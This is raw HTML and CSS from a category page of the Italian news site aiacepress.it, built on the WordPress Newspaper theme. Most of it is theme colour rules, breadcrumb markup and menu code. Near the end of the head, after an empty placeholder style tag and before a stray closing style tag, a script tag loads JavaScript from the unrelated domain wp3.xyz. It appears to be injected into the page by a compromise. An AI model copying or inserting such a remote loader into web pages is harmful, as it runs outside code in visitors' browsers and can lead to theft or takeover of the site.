    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #303030;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #020000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://aiacepress.it/wp-content/uploads/2018/01/IMG_20180120_162247.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.4;
    }



    
    .white-popup-block:before {
        background-image: url('https://aiacepress.it/wp-content/uploads/2022/02/login-mod.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aiacepress.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aiacepress.it/category/attualita/",
                    "name": "Attualità"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #009688;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #009688;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="archive category category-attualita category-55 wp-theme-Newspaper wp-child-theme-Newspaper-child cookies-not-set global-block-template-1 td-magazine td_category_template_4 td_category_top_posts_style_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aiaceweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aiaceweb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AIACE_web/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Registrati</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-temi-container"><ul id="menu-temi" class="td-mobile-main-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-589"><a href="https://aiacepress.it/">Home</a></li>
<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-4755"><a href="https://aiacepress.it/category/attualita/">Attualità<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4756"><a href="https://aiacepress.it/category/attualita/internazionale/">Internazionale</a></li>
	<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4758"><a href="https://aiacepress.it/category/attualita/nazionale/">Nazionale</a></li>
	<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4759"><a href="https://aiacepress.it/category/attualita/regionale/">Regionale</a></li>
	<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4757"><a href="https://aiacepress.it/category/attualita/locale/">Locale</a></li>
</ul>
</li>
